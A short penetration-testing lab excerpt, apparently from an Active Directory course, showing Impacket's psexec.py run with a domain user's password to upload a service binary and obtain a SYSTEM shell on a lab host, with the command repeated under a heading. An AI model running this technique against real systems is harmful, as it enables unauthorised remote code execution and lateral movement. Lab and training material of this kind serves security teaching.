 ┌──(kali㉿kali)-[~]
└─$ psexec.py marvel.local/fcastle:'Password1'@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file NJFQWyMx.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service hsjw on 10.0.0.25.....
[*] Starting service hsjw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Gaining Shell Access
Through psexec – with a password
psexec.py marvel.local/fcastle:'Password1'@10.0.0.25